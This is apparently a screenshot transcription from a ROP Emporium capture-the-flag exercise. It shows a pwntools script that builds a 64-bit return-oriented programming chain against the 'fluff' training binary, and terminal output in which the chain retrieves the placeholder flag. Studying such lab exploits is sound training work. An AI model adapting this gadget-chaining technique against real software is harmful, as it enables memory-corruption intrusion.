 File Actions Edit View Help
kali@kali: ~/Downloads/ropemporium/challenge6/64
kali@kali: ~/Do
└─$ python3 fluff64bit.py
[*] '/home/kali/Downloads/ropemporium/challen
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
Stripped: No
['0x4003c4', '0x400239', '0x4003d6', '0x4003c
[+] Starting local process '/home/kali/Downl
[*] Stopped process '/home/kali/Downloads/rop
┌──(kali㉿kali)-[~/Downloads/ropemporium/chal
└─$ python3 fluff64bit.py
[*] '/home/kali/Downloads/ropemporium/challen
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
Stripped: No
['0x4003c4', '0x400239', '0x4003d6', '0x4003c
[+] Starting local process '/home/kali/Downl
[*] Switching to interactive mode
fluff by ROP Emporium
x86_64
You know changing these strings means I have
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
File Edit Selection View Go Run Terminal Help
Sear
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
badchars64bit.py
fluff64bit.py
home > kali > Downloads > ropemporium > challenge6 > 64 > fluff64bit.py
1 from pwn import *
2
3 bin = '/home/kali/Downloads/ropemporium/challenge6/64/fluff'
4 bin= ELF(bin)
5 context.binary = bin
6 context.log_level = 'info'
7 offset= 40
8
9 current_rax= 0xb
10 base, addr = 0x400000, 0x601068
11 flag=['f', 'l', 'a', 'g', '.','t','x','t']
12 locations= [0x3c4, 0x239, 0x3d6, 0x3cf, 0x24e, 0x192, 0x246, 0x192]
13 actual_loc= []
14
15 for i in locations:
16 i = hex(0x400000+i)
17 actual_loc.append(i)
18 print(actual_loc)
19
20 print= bin.plt['print_file']
21 pop_rdi= next(bin.search(asm('pop rdi; ret;')))
22 rbx= next(bin.search(asm('pop rdx; pop rcx; add rcx, 0x3ef2; bextr rbx, rcx, rdx; ret;')))
23 write= next(bin.search(asm('stosb byte ptr [rdi], al; ret;')))
24 setal= next(bin.search(asm('xlatb; ret;')))
25
26 chain= flat(b'A'* offset)
27 for i in range(8):
28 if (i!=0):
29 current_rax= ord(flag[i-1])
30 chain+= p64(rbx)
31 chain+=p64(0x4000)
32 p=int(actual_loc[i], 16) - current_rax - 0x3ef2
33 chain+= p64(p)
34 chain+=p64(setal)
35 chain+=p64(pop_rdi)
36 chain+=p64(addr + i )
37 chain+=p64(write)
38
39 chain += flat(p64(pop_rdi), p64(addr), p64(print))
40 p=process(bin.path); p.send(chain) ; p.interactive()